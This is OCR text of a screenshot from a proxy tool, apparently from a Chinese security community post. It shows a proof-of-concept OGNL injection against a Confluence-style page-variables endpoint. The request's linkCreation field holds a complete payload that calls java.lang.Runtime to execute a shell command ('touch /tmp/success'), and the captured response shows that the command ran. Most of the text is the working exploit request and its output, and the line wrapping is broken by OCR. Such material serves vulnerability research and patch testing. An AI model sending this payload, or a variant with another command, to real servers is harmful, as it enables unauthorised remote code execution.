 Request
Raw Params Headers Hex
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 192.168.116.132:8090
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 201
Origin: http://192.168.116.132:8090
linkCreation=aaa\u0027%2b#{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang
.Runtime\u0022).getMethod(\u0022getRuntime\u0022,null).invoke(null,null).exec(\u0022to
uch /tmp/success\u0022)}%2b\u0027
Response
Raw Headers Hex HTML Render
<input type="hidden" name="atl_token"
value="8712107b0a478d619a6f59a2399fb1ed2037080e">
<input
type="hidden"
name="queryString" value="" />
<input
type="hidden"
name="templateId"
value="$pageTemplate.id" /> <input
type="hidden"
name="linkCreation"
value="aaa{java.lang.UNIXProcess@5bb06dc1=null}"
/> <input
type="hidden"
name="title" /> <input
type="hidden"
name="parentPageId" value="0"
先知社区